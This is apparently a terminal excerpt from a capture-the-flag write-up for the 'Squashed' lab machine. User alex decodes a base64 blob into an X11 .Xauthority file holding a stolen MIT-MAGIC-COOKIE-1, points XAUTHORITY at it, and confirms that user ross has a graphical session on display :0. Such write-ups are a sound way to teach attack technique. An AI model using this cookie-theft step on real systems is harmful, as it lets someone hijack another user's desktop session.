 alex@squashed:/home/alex$ echo AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0×ABCypuHyVdJSUzMimBqE71LU |
base64 -d > /tmp/.Xauthority
<puHyVdJSUzMimBqE71LU | base64 -d > /tmp/.Xauthority
alex@squashed:/home/alex$ cat /.tmp/.Xauthority
cat /.tmp/.Xauthority
cat: /.tmp/.Xauthority: No such file or directory
alex@squashed:/home/alex$ cat /tmp/.Xauthority
cat /tmp/.Xauthority
squashed.htb0MIT-MAGIC-COOKIE-1����U�RS3"�▒��R�alex@squashed:/home/alex$
alex@squashed:/home/alex$ export XAUTHORITY=/tmp/.Xauthority
export XAUTHORITY=/tmp/.Xauthority
alex@squashed:/home/alex$ w
w
 14:03:24 up  3:54,  1 user,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               10:09    3:54m 22.60s  0.05s /usr/libexec/gnome-session-binary --systemd --
session=gnome
alex@squashed:/home/alex$